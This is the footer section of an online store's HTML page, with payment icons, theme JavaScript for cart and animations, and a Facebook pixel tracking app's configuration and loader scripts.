                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Hooded Coat, '
    >
    <meta property='omega:product' content='7504286875881'>
    <meta property='omega:product_type' content='Hooded Coat'>
    <meta
        property='omega:collections'
        content='397383893225, 276943503526, 397443432681, 397383860457, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
